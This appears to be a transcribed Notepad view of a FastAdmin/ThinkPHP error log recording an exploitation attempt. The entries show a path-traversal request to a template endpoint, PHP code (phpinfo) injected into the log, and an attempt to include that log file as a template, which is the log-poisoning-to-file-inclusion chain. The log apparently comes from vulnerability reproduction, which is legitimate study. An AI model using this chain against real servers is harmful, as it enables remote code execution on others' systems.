 29.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
--------------------------------------------------------
[ 2021-01-29T14:12:22+08:00 ] 192.168.0.2 GET 192.168.0.9/index.php/index/user/_empty?name=../../xxxx
[ error ] [0]模板文件不存在:C:\phpStudy\PHPTutorial\ \fastadmin\public/ pplication/index\view\user\..\..\xxxx.html
--------------------------------------------------------
[ 2021-01-29T14:12:32+08:00 ] 192.168.0.2 <?PHP PHPINFO();?> <?php phpinfo();?><?php phpinfo();?>
[ error ] [0]模板文件不存在:user/../../runtime/log/202101/129.log